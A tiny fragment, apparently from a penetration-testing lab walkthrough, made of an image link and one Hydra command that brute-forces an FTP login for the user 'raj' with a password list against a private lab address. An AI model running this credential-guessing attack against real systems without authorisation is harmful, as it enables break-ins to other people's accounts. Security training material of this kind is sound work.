 hydra -l raj -P pass.txt 192.168.1.108 ftp